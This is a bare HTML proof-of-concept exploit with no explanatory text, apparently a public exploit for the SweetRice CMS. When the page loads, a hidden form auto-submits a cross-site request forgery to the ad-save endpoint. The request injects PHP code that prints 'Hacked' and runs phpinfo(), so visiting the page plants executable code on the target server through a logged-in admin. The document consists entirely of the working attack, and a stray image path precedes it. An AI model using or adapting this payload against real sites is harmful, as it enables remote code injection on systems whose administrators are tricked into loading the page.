 <html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>